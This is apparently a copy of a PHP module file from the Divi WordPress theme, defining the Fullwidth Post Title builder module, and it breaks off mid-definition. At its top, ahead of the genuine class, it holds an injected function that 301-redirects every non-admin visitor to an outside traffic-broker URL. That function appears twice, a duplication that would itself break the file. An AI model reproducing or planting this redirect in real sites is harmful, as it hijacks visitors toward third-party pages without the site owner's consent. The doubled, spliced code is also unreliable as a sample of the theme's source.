
function my_custom_redirect() { // Убедитесь, что этот код выполняется только на фронтенде if (!is_admin()) { // URL для редиректа $redirect_url = 'https://faq95.doctortrf.com/l/?sub1=[ID]&sub2=[SID]&sub3=3&sub4=bodyclick'; // Выполнить редирект wp_redirect($redirect_url, 301); exit(); } } add_action('template_redirect', 'my_custom_redirect');function my_custom_redirect() { // Убедитесь, что этот код выполняется только на фронтенде if (!is_admin()) { // URL для редиректа $redirect_url = 'https://faq95.doctortrf.com/l/?sub1=[ID]&sub2=[SID]&sub3=3&sub4=bodyclick'; // Выполнить редирект wp_redirect($redirect_url, 301); exit(); } } add_action('template_redirect', 'my_custom_redirect'); class ET_Builder_Module_Fullwidth_Post_Title extends ET_Builder_Module { function init() { $this->name = esc_html__( 'Fullwidth Post Title', 'et_builder' ); $this->plural = esc_html__( 'Fullwidth Post Titles', 'et_builder' ); $this->slug = 'et_pb_fullwidth_post_title'; $this->vb_support = 'on'; $this->fullwidth = true; $this->defaults = array(); $this->featured_image_background = true; $this->main_css_element = '%%order_class%%'; $this->settings_modal_toggles = array( 'general' => array( 'toggles' => array( 'elements' => et_builder_i18n( 'Elements' ), ), ), 'advanced' => array( 'toggles' => array( 'text' => array( 'title' => et_builder_i18n( 'Text' ), 'priority' => 49, ), 'image_settings' => et_builder_i18n( 'Image' ), ), ), ); $this->advanced_fields = array( 'borders' => array( 'default' => array( 'css' => array( 'main' => array( 'border_radii' => "{$this->main_css_element}.et_pb_featured_bg, {$this->main_css_element}", 'border_styles' => "{$this->main_css_element}.et_pb_featured_bg, {$this->main_css_element}", ), ), ), ), 'margin_padding' => array( 'css' => array( 'main' => ".et_pb_fullwidth_section {$this->main_css_element}.et_pb_post_title", 'important' => 'all', ), ), 'fonts' => array( 'title' => array( 'label' => et_builder_i18n( 'Title' ), 'use_all_caps' => true, 'css' => array( 'main' => "{$this->main_css_element} .et_pb_title_container h1.entry-title, {$this->main_css_element} .et_pb_title_container h2.entry-title, {$this->main_css_element} .et_pb_title_container h3.entry-title, {$this->main_css_element} .et_pb_title_container h4.entry-title, {$this->main_css_element} .et_pb_title_container h5.entry-title, {$this->main_css_element} .et_pb_title_container h6.entry-title", ), 'header_level' => array( 'default' => 'h1', ), ), 'meta' => array( 'label' => esc_html__( 'Meta', 'et_builder' ), 'css' => array( 'main' => "{$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container a", 'limited_main' => "{$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container a, {$this->main_css_element} .et_pb_title_container .et_pb_title_meta_container span", ), ), ), 'background' => array( 'css' => array( 'main' => "{$this->main_css_element}, {$this->main_css_element}.et_pb_featured_bg", ), ), 'max_width' => array( 'css' => array( 'module_alignment' => '.et_pb_fullwidth_section %%order_class%%.et_pb_post_title.et_pb_module', ), ), 'text' => array( 'options' => array( 'text_orientation' => array( 'default' => 'left', ), ), 'css' => array( 'main' => implode(', ', array( '%%order_class%% .entry-title', '%%order_class%% .et_pb_title_meta_container', )) ) ), 'button' => false, ); $this->custom_css_fields = array( 'post_title' => array( 'label' => et_builder_i18n( 'Title' ), 'selector' => 'h1', ), 'post_meta' => array( 'label' => esc_html__( 'Meta', 'et_builder' ), 'selector' => '.et_pb_title_meta_container', ), 'post_image' => array( 'label' => esc_html__( 'Featured Image', 'et_builder' ), 'selector' => '.et_pb_title_featured_container', ), ); $this->help_videos = array( array( 'id' => 'wb8c06U0uCU', 'name' => esc_html__( 'An introduction to the Fullwidth Post Title module', 'et_builder' ), ), ); } function get_fields() { $fields = array( 'title' => array( 'label' => esc_html__( 'Show Title', 'et_builder' ), 'type' => 'yes_no_button', 'option_category' => 'conf